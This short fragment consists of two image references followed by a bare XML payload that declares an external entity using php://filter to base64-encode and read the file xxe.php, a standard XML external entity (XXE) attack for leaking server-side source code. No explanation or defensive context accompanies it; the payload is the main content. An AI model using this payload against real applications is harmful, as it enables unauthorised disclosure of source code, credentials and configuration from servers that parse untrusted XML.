 <?xml version = "1.0"?> <!DOCTYPE ANY [ <!ENTITY f SYSTEM "php://filter/read=convert.base64-encode/resource=xxe.php"> ]> <x>&f;</x>